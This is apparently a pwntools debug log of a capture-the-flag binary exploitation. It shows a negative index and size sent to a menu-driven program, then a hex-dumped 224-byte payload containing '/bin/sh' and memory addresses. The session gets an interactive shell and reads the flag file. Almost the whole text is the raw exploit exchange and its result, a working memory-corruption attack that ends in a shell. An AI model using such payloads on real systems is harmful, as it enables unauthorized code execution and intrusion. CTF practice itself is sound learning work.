 [DEBUG] Sent 0x2 bytes:
    b'4\n'
[DEBUG] Received 0x10 bytes:
    b'Input the index:'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x4 bytes:
    b'-16\n'
[DEBUG] Received 0xb bytes:
    b'Input size:'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x4 bytes:
    b'240\n'
[DEBUG] Received 0x12 bytes:
    b'Input new content:'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0xe0 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  │/bin│/sh·│····│····│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000040  00 00 00 00  00 00 00 00  90 13 02 ce  48 7f 00 00  │····│····│····│H···│
    00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000070  00 00 00 00  00 00 00 00  ff ff ff ff  ff ff ff ff  │····│····│····│····│
    00000080  00 00 00 00  00 00 00 00  80 27 3a ce  48 7f 00 00  │····│····│·':·│H···│
    00000090  ff ff ff ff  ff ff ff ff  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000a0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    000000d0  00 00 00 00  00 00 00 00  30 16 3a ce  48 7f 00 00  │····│····│0·:·│H···│
    000000e0
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{8dd76360-7666-4c3a-a84e-745be567b539}\n'
flag{8dd76360-7666-4c3a-a84e-745be567b539}
$
❐ 0  ↑ 1d 13h 13m  1 python3
flag
demo
test.c
test